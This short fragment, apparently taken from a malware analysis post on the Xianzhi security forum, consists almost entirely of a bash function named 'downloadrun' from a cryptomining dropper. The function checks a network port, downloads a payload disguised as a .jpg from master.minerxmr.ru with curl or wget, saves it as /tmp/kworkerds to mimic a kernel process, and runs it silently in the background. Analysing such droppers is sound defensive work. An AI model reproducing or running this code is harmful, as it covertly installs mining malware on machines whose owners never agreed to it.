 function downloadrun() {
    ps=$(netstat -an | grep :56415 | wc -l)
    if [ ${ps} -eq 0 ];then
        if [ ! -f "/tmp/kworkerds" ]; then
            curl -fsSL --connect-timeout 120 https://master.minerxmr.ru/x/1540638957x-1566660823.jpg -o /tmp/kworkerds && chmod +x /tmp/kworkerds
            if [ ! -f "/tmp/kworkerds" ]; then
                wget https://master.minerxmr.ru/x/1540638957x-1566660823.jpg -O /tmp/kworkerds && chmod +x /tmp/kworkerds
            fi
                nohup /tmp/kworkerds >/dev/null 2>&1 &
        else
            nohup /tmp/kworkerds >/dev/null 2>&1 &
        fi
    fi
}
先知社区